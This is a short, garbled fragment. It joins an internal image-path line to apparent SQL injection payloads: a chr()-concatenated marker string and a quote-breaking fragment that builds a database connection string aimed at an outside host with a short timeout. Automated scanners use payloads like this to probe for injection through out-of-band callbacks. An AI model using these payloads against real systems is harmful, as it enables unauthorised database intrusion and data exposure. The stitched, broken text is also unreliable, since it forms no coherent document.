
chr(112)||chr(100)||chr(109)||chr(53)||chr(55)||chr(109)||chr(112)||chr(109)
9glw9iyv'||'1_8.r87.me user=a password=a connect_timeout=2'))||'